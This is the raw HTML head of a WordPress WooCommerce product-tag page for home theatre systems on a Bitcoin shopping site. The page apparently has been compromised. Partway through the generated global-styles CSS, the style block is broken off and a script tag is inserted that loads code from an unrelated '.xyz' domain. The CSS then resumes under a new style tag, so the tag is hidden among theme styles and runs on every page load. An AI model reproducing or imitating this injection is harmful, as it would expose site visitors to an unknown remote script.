

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/product-tag/channel-home-theatre/
body_size: 21668
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/product-tag/channel-home-theatre/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/product-tag/channel-home-theatre/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fproduct-tag%2Fchannel-home-theatre%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>channel home theatre - Btcshop4u</title>
	<link rel="canonical" href="https://btcshop4u.com/product-tag/channel-home-theatre/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="channel home theatre Archives" />
	<meta property="og:url" content="https://btcshop4u.com/product-tag/channel-home-theatre/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta property="og:image:width" content="439" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://btcshop4u.com/product-tag/channel-home-theatre/","url":"https://btcshop4u.com/product-tag/channel-home-theatre/","name":"channel home theatre - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/product-tag/channel-home-theatre/#primaryimage"},"image":{"@id":"https://btcshop4u.com/product-tag/channel-home-theatre/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2021/03/Bose-Lifestyle-235-2.1-Channel-Home-Theater-System.jpg","breadcrumb":{"@id":"https://btcshop4u.com/product-tag/channel-home-theatre/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/product-tag/channel-home-theatre/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2021/03/Bose-Lifestyle-235-2.1-Channel-Home-Theater-System.jpg","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/03/Bose-Lifestyle-235-2.1-Channel-Home-Theater-System.jpg","width":994,"height":652},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/product-tag/channel-home-theatre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"channel home theatre"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; channel home theatre Tag Feed" href="https://btcshop4u.com/product-tag/channel-home-theatre/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
